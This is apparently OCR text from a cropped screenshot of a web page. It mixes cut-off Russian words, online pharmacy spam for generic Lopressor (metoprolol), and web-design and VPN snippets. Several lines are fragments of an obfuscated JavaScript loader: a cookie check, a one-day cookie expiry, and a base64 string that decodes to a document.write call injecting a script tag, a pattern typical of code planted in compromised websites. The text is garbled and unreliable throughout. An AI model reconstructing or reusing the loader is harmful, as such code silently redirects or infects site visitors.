
ookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
Для 
URIComponent(U[1]):void 0}var
пред
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
шири
oor(Date.now()/1e3+86400),date=new Date((new
доба
ct=»+time+»; path=/;
Сост
площ
по в
очис
сточн
отде
 prices / Trackable Shipping
ситу
toprolol) NOW! Generic Lopressor Rating 4.3 stars, based on 172
pressor Generic OnlineAchat Metoprolol Paiement...
ors At heart. Optimize Your pictures To Reduce The Load
d with visitors at heart. There are way too many website components
make...
 the Best Vpn